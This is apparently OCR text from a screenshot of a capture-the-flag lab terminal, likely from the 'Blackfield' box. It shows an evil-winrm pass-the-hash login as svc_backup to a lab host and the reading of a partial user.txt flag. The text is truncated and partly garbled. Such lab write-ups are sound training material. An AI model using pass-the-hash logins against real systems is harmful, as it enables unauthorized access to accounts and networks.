 [root@kali] /home/kali/Blackfield
❯ evil-winrm -i 10.10. -u svc_backup -H
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detecti
ne
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_backup\Documents> type ../desktop/user.txt
3920b
*Evil-WinRM* PS C:\Users\svc_backup\Documents>